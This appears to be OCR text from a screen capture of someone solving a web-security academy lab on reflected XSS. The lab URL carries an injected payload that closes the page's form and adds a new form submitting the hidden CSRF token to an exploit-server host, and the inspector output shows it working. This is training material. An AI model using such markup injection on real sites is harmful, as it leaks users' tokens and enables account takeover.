 1 2 3 4
20:15
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec
Reflected XSS protected b
Exploit Server: Reflected X
https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar"></form><form class="login_form" name="myform" action="h
Bur
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
My Account
Your username is: wiener
Your email is: aaa@bbb.ccc
input 668 × 33.8
Email
cybersecradar
Click Update email
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<header class="notification-header"></header>
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p></p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="cybersecradar">
</form>
<form class="login_form" name="myform" action="https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit"
method="GET">
<button class="button" type="submit">
Click
<input required="" type="hidden" name="csrf" value="5Kq4JDy1C98U7pqKMTwwiG8tWzghA0yO">
</button>
<button class="button" type="submit">Update email</button>
</form>
</div>
html body div section.maincontainer div.container.is-page div#account-content form.login_form button.button
Rules Layout Computed Changes
Filter Styles :hov .cls
element { inline
}
.button:hover:enabled { labs.css:739
-o-transition: background-color 0.3s
ease, color 0.3s ease;
-moz-transition: background-color 0.3s
ease, color 0.3s ease;
-webkit-transition: background-color
0.3s ease, color 0.3s ease;
transition: background-color 0.3s
ease, color 0.3s ease;
background-color: #00755f;
}
.button:hover:enabled, labs.css:735
.button:active:enabled {
cursor: pointer;
color: #fff;
}
button.button { labs.css:783